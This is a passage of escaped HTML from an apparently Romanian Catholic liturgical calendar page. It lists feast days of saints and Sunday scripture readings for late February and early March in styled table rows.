border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pamfil şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a de peste an\u003Cbr \/\u003E\nSs. Întemeietori ai Societăţii „Slujitorii Sf. Fc. Maria”; Teodor, soldat m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 17,5-8; Ps 1; Cor 15,12.16-20; Lc 6,17.20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Regis Clet, pr. m.; Fer. Ioan de Fiesole (Fra Angelico), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mansuet, ep. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elefterie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Damian, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECATEDRA SF. AP. PETRU; Sf. Margareta din Cortona, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Policarp, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a de peste an\u003Cbr \/\u003E\nFer. Marcu de Marconi, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESam 26,2.7-9.12-13.22-23; Ps 102; Cor 15,45-49; Lc 6,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cezar, medic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alexandru, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gabriel al Maicii Îndurerate, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Roman, abate; Fer. Antonia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMARTIE – MĂRŢIŞOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Albin, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela a Crucii, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 8-a de peste an\u003Cbr \/\u003E\nSs. Cunegunda, împ.; Marin, ostaş m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 27,4-7; Ps 91; Cor 15,54-58; Lc 6,39-45\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cazimir, rege *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Luciu I, pp.; Teofil, ep; Adrian din Cezareea, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 